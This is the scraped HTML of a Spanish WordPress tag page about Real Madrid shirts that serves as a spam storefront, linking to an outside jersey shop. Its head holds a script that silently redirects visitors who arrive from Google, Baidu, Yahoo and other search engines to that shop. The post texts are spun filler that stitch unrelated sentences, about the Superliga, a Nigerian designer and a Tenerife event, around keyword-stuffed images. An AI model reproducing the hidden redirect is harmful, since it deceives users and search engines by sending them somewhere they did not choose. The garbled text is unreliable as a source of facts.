

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/
body_size: 9964
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://joshuarather.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nueva camiseta oficial del real madrid archivos - Nueva Camiseta de Fútbol Más Barata</title>
	<link rel="canonical" href="https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nueva camiseta oficial del real madrid archivos - Nueva Camiseta de Fútbol Más Barata" />
	<meta property="og:url" content="https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/" />
	<meta property="og:site_name" content="Nueva Camiseta de Fútbol Más Barata" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/","url":"https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/","name":"nueva camiseta oficial del real madrid archivos - Nueva Camiseta de Fútbol Más Barata","isPartOf":{"@id":"https://joshuarather.com/#website"},"breadcrumb":{"@id":"https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://joshuarather.com/"},{"@type":"ListItem","position":2,"name":"nueva camiseta oficial del real madrid"}]},{"@type":"WebSite","@id":"https://joshuarather.com/#website","url":"https://joshuarather.com/","name":"Nueva Camiseta de Fútbol Más Barata","description":"La mejor tienda online tiene equipaciones de fútbol que están renovándose sucesivamente.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://joshuarather.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta de Fútbol Más Barata &raquo; Feed" href="https://joshuarather.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta de Fútbol Más Barata &raquo; Etiqueta nueva camiseta oficial del real madrid del feed" href="https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://joshuarather.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://joshuarather.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://joshuarather.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://joshuarather.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://joshuarather.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://joshuarather.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpande el men\u00fa inferior\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Eplegar men\u00fa inferior\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="http://joshuarather.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://joshuarather.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joshuarather.com/wp-json/wp/v2/tags/1004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshuarather.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://camisetasdefutbolshop.com/"
}</script><link rel="icon" href="https://joshuarather.com/wp-content/uploads/2021/03/cropped-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshuarather.com/wp-content/uploads/2021/03/cropped-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshuarather.com/wp-content/uploads/2021/03/cropped-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshuarather.com/wp-content/uploads/2021/03/cropped-7-270x270.png" />
</head>

<body class="archive tag tag-nueva-camiseta-oficial-del-real-madrid tag-1004 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://joshuarather.com/" rel="home">Nueva Camiseta de Fútbol Más Barata</a></p>
												<p class="site-description">La mejor tienda online tiene equipaciones de fútbol que están renovándose sucesivamente.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://joshuarather.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://joshuarather.com/barcelona-recibira-a-joan-garcia-y-rafinha-para-el-proximo-partido/">Barcelona recibirá a Joan García y Rafinha para el próximo partido</a>
									</li>
											<li>
					<a href="https://joshuarather.com/monaco-se-acerca-al-psg-tras-victoria-de-ben-yedder/">Mónaco se acerca al PSG tras victoria de Ben Yedder</a>
									</li>
											<li>
					<a href="https://joshuarather.com/camiseta-del-real-madrid/">camiseta del Real Madrid</a>
									</li>
											<li>
					<a href="https://joshuarather.com/camiseta-real-madrid-champions-2024/">camiseta real madrid champions 2024</a>
									</li>
											<li>
					<a href="https://joshuarather.com/camisetas-del-real-madrid-baratas/">camisetas del real madrid baratas</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://joshuarather.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://joshuarather.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://joshuarather.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://joshuarather.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://joshuarather.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://joshuarather.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://joshuarather.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://joshuarather.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://joshuarather.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://joshuarather.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://joshuarather.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://joshuarather.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://joshuarather.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://joshuarather.com/2021/03/'>marzo 2021</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-2089"><a href="https://joshuarather.com/category/shop-barcelona/">shop-barcelona</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://joshuarather.com/category/shop-index/">shop-index</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://joshuarather.com/category/shop-real-madrid/">shop-real madrid</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joshuarather.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://joshuarather.com/yddenglu/">Acceder</a></li>
			<li><a href="https://joshuarather.com/feed/">Feed de entradas</a></li>
			<li><a href="https://joshuarather.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>nueva camiseta oficial del real madrid</span></h1>			</header><!-- .page-header -->

			
<article id="post-2256" class="post-2256 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-oficial-real-madrid-110-aniversario tag-nueva-camiseta-oficial-del-real-madrid tag-valor-camiseta-real-madrid-2020">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://joshuarather.com/real-madrid-isco-camiseta/" rel="bookmark">real madrid isco camiseta</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a HREF="https://www.camisetasdefutbolshop.com/real-madrid-es-001"><img decoding="async" style="max-width: 360px;" alt="camiseta real madrid zanussi" src="https://www.camisetasdefutbolshop.com/image/20220321SX/camiseta-real-madrid-4-equipacion-2021-2022-03.png" loading="lazy"></a></span> La sección de fútbol femenino está a cargo del entrenador Jens Scheuer. Además, a Javi Gracia se le pidió al aceptar el cargo que el joven surcoreano Kang In Lee fuese uno de los abanderados del proyecto, pero tras ver que el club no cumplía su palabra respecto a reforzar el equipo dejó de contar inmediatamente con el jugador. Mientras disputaba la recta final del campeonato, <a HREF='https://www.camisetasdefutbolshop.com/real-madrid-es-001'>camiseta del madrid</a> el 19 de abril de 2021 el Atlético de Madrid comunicaría públicamente su implicación como uno de los doce clubes fundadores de la polémica Superliga Europea.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="camiseta real madrid 2020 2021" src="https://www.camisetasdefutbolshop.com/image/20220425SX/camiseta-de-portero-real-madrid-2021-2022-rosa-001.png" loading="lazy" style="max-width: 360px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://www.camisetasdefutbolshop.com/image/20220523SX/camiseta-marcelo-12-real-madrid-1-equipacion-2022-2023-001.png" alt="camiseta real madrid mujer" loading="lazy" style="max-width: 360px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" loading="lazy" alt="equipacion real madrid 2020 2021" src="https://camisetasdefutbolshop.com/image/20220830SX/pantalon-corto-real-madrid-3-equipacion-2022-2023-001.jpg"></span><span style="display:block;text-align:center;clear:both"><A href='https://www.camisetasdefutbolshop.com/real-madrid-es-001'><img decoding="async" src="https://www.camisetasdefutbolshop.com/image/20220321SX/camiseta-de-portero-real-madrid-2021-2022-rosa-003.png" alt="camiseta calentamiento real madrid" loading="lazy" style="max-width: 360px;"></A></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 360px;' src='https://www.camisetasdefutbolshop.com/image/20220523SX/camiseta-real-madrid-1-equipacion-2022-2023-01.png' alt='equipacion real madrid 2014' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://camisetasdefutbolshop.com/image/20220704SX/camiseta-real-madrid-2-equipacion-2022-2023-03.png' alt='nueva camiseta real madrid 2021' style='max-width: 360px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" alt="tercera equipacion real madrid 2021" src="https://www.camisetasdefutbolshop.com/image/20220601SX/camiseta-modric-10-real-madrid-1-equipacion-2022-2023-nino-kit-001.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 360px;" src="https://www.camisetasdefutbolshop.com/image/20220523SX/camiseta-real-madrid-uefa-campeones-14-blanco-2022-001.jpg" alt="equipacion real madrid 20 21" loading="lazy"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://joshuarather.com/real-madrid-isco-camiseta/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-20T09:13:46+01:00">20 de noviembre de 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://joshuarather.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://joshuarather.com/tag/camiseta-oficial-real-madrid-110-aniversario/" rel="tag">camiseta oficial real madrid 110 aniversario</a>, <a href="https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/" rel="tag">nueva camiseta oficial del real madrid</a>, <a href="https://joshuarather.com/tag/valor-camiseta-real-madrid-2020/" rel="tag">valor camiseta real madrid 2020</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2256 -->

<article id="post-2112" class="post-2112 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-real-madrid-2018-dorsal tag-nueva-camiseta-oficial-del-real-madrid tag-publicidad-real-madrid-camiseta">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://joshuarather.com/comprar-camiseta-republicana-del-real-madrid/" rel="bookmark">comprar camiseta republicana del real madrid</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><A href="https://www.camisetasdefutbolshop.com/real-madrid-es-001" ><img decoding="async" style="max-width: 370px;" loading="lazy" src="https://camisetasdefutbolshop.com/image/20220905SX/camiseta-real-madrid-champions-2022-2023-002.png" alt="camiseta real madrid 1999"></A></span> La diseñadora Shade Thomas-Fahm fue la creadora del prêt-à-porter africano en sus boutiques de Lagos (Nigeria), donde vendía versiones modernas de prendas tradicionales como el buba (un top), el iro (una falda envolvente) y el ipele (un chal). El acto tuvo lugar en la sede de la Federación Tinerfeña de Fútbol y contó con la presencia entre otros del alcalde de Santa Cruz, quien recibió como obsequio una camiseta conmemorativa.</p>
